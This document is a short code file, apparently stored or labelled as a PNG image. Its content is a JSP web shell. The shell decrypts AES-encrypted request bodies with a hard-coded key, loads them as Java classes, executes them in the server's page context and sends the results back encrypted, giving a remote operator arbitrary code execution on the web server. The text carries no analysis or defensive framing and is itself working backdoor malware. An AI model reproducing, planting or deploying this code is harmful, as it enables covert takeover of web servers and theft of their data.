 <%! String xc="3c6e0b8a9c15224a"; class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[]
x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }}
%><%try{byte[] data=new
byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream=
request.getInputStream();int _num=0;while
((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object
f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOut
putStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}
%>